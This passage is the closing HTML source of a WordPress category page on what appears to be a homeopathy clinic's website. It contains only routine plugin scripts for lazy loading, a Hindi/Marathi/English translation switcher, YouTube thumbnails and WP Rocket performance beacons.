var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gt_widget_script_14447729-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['14447729'] = {"default_language":"en","languages":["en","hi","mr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-14447729","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","custom_css":".gt_float_switcher .gt-selected .gt-current-lang {\r\n    padding: 15px 22px;\r\n    color: #333;\r\n    font-weight: bold;\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_14447729-js-before
/* ]]> */
</script><script type="rocketlazyloadscript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/%E0%A4%AE%E0%A4%BE%E0%A4%B8%E0%A4%BF%E0%A4%95-%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE-%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%82%E0%A4%A7%E0%A5%80-%E0%A4%B0%E0%A5%8B%E0%A4%97/" data-gt-orig-domain="www.homeocareclinic.in" data-gt-widget-id="14447729" defer></script><script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.homeocareclinic.in\/wp-admin\/admin-ajax.php","nonce":"08fc08bb46","url":"https:\/\/www.homeocareclinic.in\/category\/%E0%A4%AE%E0%A4%BE%E0%A4%B8%E0%A4%BF%E0%A4%95-%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE-%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%82%E0%A4%A7%E0%A5%80-%E0%A4%B0%E0%A5%8B%E0%A4%97","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769608706 -->